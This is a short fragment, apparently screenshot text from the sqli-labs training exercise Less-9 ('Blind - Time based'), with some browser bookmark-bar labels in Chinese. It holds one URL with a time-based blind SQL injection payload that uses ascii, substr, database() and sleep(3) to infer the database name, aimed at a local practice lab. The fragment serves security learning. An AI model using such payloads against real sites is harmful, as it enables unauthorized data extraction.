 Less-9 Blind- Time based- Sin
192.168.75.140/sqli-labs/Less-9/?id=1%27%20and%20ascii(substr(database(),1,1))%3E114%20and%20sleep(3)%23
导入书签... 火狐官方站点 新手上路 常用网址 京东商城
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9